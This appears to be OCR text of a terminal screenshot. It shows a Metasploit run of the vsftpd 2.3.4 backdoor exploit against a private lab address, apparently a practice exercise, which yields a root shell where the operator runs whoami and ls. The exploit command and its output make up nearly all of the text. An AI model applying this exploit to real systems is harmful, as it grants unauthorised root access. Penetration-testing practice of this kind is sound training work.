 harsha@kali: ~
File Actions Edit View Help
payload => cmd/unix/interact
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > exploit
[*] 192.168.10.5:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 192.168.10.5:21 - USER: 331 Please specify the password.
[+] 192.168.10.5:21 - Backdoor service has been spawned, handling...
[+] 192.168.10.5:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 1 opened (192.168.10.4:45807 -> 192.168.10.5:6200) at 2023-03-14 10:44:37 -0400
Home
whoami
root
ls
bin
boot
cdrom
dev
etc
home
initrd
initrd.img
lib
lost+found
media
mnt
nohup.out
opt
proc
root
sbin
srv
sys
tmp
usr
var
vmlinuz